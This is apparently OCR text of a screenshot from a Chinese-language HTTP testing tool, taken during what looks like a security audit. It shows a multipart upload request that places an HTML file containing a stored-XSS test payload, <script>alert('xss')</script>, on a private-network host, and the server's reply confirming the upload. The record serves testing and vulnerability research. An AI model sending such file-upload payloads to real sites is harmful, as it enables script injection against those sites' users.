 Request
数据包扫描
美化
热加载
构造请求
1 POST /question/write/file/upload HTTP/1.1
2 Host ? : 192.168.242.1:8080
3 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryQ1n8T0q36HMvs4Ba
4 Cookie: JSESSIONID=F9C675C0266F0B47B7BFB7E217FF1779
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/135.0.0.0 Safari/537.36
7 Origin: http://192.168.242.1
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Referer: http://192.168.242.1/test/upload.html
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cache-Control: max-age=0
13 Content-Length auto : 305
14
15 ------WebKitFormBoundaryQ1n8T0q36HMvs4Ba
16 Content-Disposition: form-data; name="editormd-image-file"; filename="app审计.html"
17 Content-Type: text/plain
18
19 <script>alert('xss')</script>
103bytes / 7ms
美化
编码
详情
远端地址:192.168.242.1:8080; 响
应时间:7ms; 总耗时:8ms; URL:htt
p://192.168.242.1:8080/ques...
1 HTTP/1.1 200
2 X-XSS-Protection: 1; mode=block
3 Cache-Control: no-cache, no-store,
must-revalidate
4 Pragma: no-cache
5 Expires: 0
6 Content-Type: application/json
7 Date: Thu, 10 Apr 2025 14:27:53 GMT
8 Content-Length: 103
9
10 {"success":1,"message":"upload success!","url":"/
upload/4月/ks-3bc60349d04b4209b30374b8f8844ad8.html"}